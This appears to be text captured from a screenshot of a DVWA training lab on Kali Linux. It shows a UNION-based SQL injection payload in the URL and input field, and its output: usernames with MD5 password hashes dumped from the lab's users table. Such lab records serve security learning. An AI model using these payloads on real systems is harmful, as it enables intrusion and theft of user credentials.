 Kali Linux
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection